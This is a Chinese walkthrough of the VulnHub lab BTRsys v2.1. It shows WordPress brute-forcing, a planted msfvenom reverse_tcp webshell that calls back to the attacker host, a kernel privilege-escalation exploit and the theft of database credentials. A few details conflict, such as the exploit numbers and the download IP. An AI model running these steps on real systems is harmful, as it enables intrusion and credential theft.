前言

如下WP是根据我们任课老师加上个人理解所写。

靶机下载地址:https://www.vulnhub.com/entry/btrsys-v21,196/



KALI地址:192.168.205.127

靶机地址:192.168.202.140

一.信息收集

1.主机发现

使用命令如下,来进行发现主机。

netdiscover -r 192.168.205.127如下图,我们发现了靶机的地址

2.主机扫描



这里使用nmap工具来进行主机扫描,使用命令如下。

nmap -A -T4 -p- 192.168.202.140扫描结果如下图,发现开放了,22,21,80端口

3.目录扫描

既然开放了80端口,那么肯定是网站肯定有目录吧,那么直接进行目录扫描,命令如下。



dirb http://192.168.202.140如下图,扫描,发现扫描出来一堆目录,我们只需要看重点即可,一个是robots.txt还有一个是wordpress( 其实其他的我已经访问过了,并没有什么可以利用的地方doge

4.网页信息收集

经过探索,直接访问IP地址,并没有发现什么可以利用的地方,包括看源码,上面目录扫描我们发现了wordpress和robots.txt文件

如下图,我们访问robots.txt文件,发现可以访问的目录还是只有wordpress目录。



我们直接访问wordpress目录试试,如下图访问。



既然是wordpress站点,我们就可以使用wpscan工具进行用户探索,使用命令如下。

wpscan --url http://192.168.202.140/wordpress -e u如下图,发现了两个用户分别是,admin,btrisk这两个用户。

二.漏洞利用

1.暴力破解



经过一段时间对登录框的探索,没有发现什么只能使用暴力破解了,根据上面网页信息收集,这里使用wpscan工具对wordpress登录页面进行暴力破解,命令如下,当然前提是需要准备密码本,然后把找出来的用户放入user.txt里面去。

wpscan --url http://192.168.202.140/wordpress -P ./pass.txt -U user.txt如下图破解成功,账户密码分别都是admin。

账户:admin

密码:admin



然后我们登录进去,一般进入wordpress肯定需要直接写入一句话木马,如下图wordpress后台



2.写入WEBSHELL

wordpress可以在404页面写入一句话木马,我们可以使用msfvenom命令来生成一个WEBSHELL木马,命令如下。

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.205.127 LPORT=4444 -f raw > ./shell.php如下图,我们就生成了一个WEBSHELL木马。

生成了木马之后,我们把木马里面的PHP代码,复制然后粘贴在wordpress的404文件里中,如下图。

之后我们就可以开启监听了,我们使用msf工具,使用命令如下。



msfconsole然后按照如下图设置ip地址,设置payload即可。

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (generic/shell_reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Wildcard Target

msf6 exploit(multi/handler) > set LHOST 192.168.205.127

LHOST => 192.168.205.127

msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.205.127:4444 开启完毕监听之后,我们再去访问刚才我们写入在404模板里面的地址,地址是http://192.168.202.140/wordpress/wp-content/themes/twentyfourteen/404.php,我们在URL地址栏访问,如下图,成功反弹meterpreter。

三.提权

1.利用漏洞提权



我们上面进入了meterpreter,我们就可以开始提权,首先,如下图,我们先输入shell进入控制台,然后利用python更换交互tty。

然后我们来四问,分别是pwd,id,whoami,uname -r,如下图,发现有系统层面的漏洞,内核版本是4.4.0



我们在KALI里面使用searchsploit命令来查找是否有漏洞,如下图,发现了许多,并且有提权文件,我们这里使用的是41458的文件来进行提权。

这里我们把文件拷贝到我们KALI的桌面,使用命令如下。



cp /usr/share/exploitdb/exploits/linux/local/44298.c ./如下图。

考虑到,靶机没有gcc工具,我们先在kali编译一下文件,如下命令编译。



gcc 44298.c -o hack编译成功之后我们可以利用开启WEB服务,让靶机下载我们编译好的文件,也可以使用meterpreter来上传我们编译好的文件,这里使用meterpreter来上传,按照如下图操作即可,就可以把KALI桌面上面编译好的文件上传到靶机的tmp目录。

这里简单说一下开启WEB服务有很多种,KALI不是自带python对吧,我们可以使用python来开启web服务,首先我们cd到桌面然后输入python -m http.server来开启web服务,然后在靶机使用wget命令下载即可也就是wget http://192.168.202.140/hack即可。

然后我们就可以进入tmp目录,直接运行hack文件即可提权,但是发现没有权限,我们直接给文件赋予777权限,然后运行,如下图。

2.利用用户泄露信息提权

我们可以查看/etc/passwd和/home目录下面的内容,都没有发现什么,但是由于这个是wordpress站点,思路是我们可以进入数据库查看,其他用户的md5,然后进行解密,玩意里面的密码可以被解密或者是SSH的登录密码呢?



所以我们可以直接查看,wordpress的配置文件,也就是wp-config.php文件,在wordpress目录下面,如下图。

根据上图查看,我们发现了数据库用户名和密码。

数据库账户:root

数据库密码:rootpassword!

其实我也尝试过用数据库的用户名和密码来SSH登录,发现也不行的。

然后我们使用如下命令来登录mysql数据库。



